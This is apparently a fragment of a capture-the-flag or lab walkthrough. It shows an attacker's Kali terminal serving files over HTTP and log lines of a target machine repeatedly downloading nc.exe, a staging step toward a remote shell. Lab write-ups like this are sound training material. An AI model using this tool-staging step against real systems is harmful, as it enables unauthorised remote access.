 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [24/Jan/2024 20:09:44] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [24/Jan/2024 20:09:44] code 404, message File not found
127.0.0.1 - - [24/Jan/2024 20:09:44] "GET /favicon.ico HTTP/1.1" 404 -
10.10.62.18 - - [24/Jan/2024 20:10:54] "GET /nc.exe HTTP/1.1" 200 -
10.10.62.18 - - [24/Jan/2024 20:10:54] "GET /nc.exe HTTP/1.1" 200 -
10.10.62.18 - - [24/Jan/2024 20:10:54] "GET /nc.exe HTTP/1.1" 200 -
10.10.62.18 - - [24/Jan/2024 20:10:54] "GET /nc.exe HTTP/1.1" 200 -
Correct Answer